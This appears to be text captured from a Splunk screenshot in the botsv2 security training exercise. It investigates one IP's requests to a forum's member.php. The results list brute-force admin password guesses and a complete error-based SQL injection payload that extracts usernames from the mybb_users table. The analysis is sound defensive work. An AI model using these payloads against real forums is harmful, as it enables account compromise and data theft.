 1 index="botsv2" src_ip=45.77.65.211 uri_path="/member.php"| timechart count by form_data limit=10
All time
9 events (before 2/2/22 9:25:15.000 AM) Sampling 1 : 100
Job
Smart Mode
Events Patterns Statistics (6) Visualization
Line Chart Format Trellis
These bottom three look different
1.25
1
0.75
0.5
0.25
quick_password=4bcd&url=1&sub...k_login=1&quick_username=admin
quick_password=codename&url=1...k_login=1&quick_username=admin
quick_password=rootroot&url=1&s...k_login=1&quick_username=admin
quick_password=sup3r&url=1&sub...k_login=1&quick_username=admin
quick_password=super&url=1&sub...k_login=1&quick_username=admin
quick_password=t3stt3st&url=1&su...k_login=1&quick_username=admin
regcheck1=&regcheck2=true&user...ER BY UID LIMIT 1,1)))),NULL) and '1
regcheck1=&regcheck2=true&user...ER BY UID LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&user...DER BY UID LIMIT 5,1)),NULL) and '1
1 index="botsv2" src_ip=45.77.65.211 uri_path="/member.php" form_data="regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer
=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT username FROM
mybb_users ORDER BY UID LIMIT 5,1)),NULL) and '1"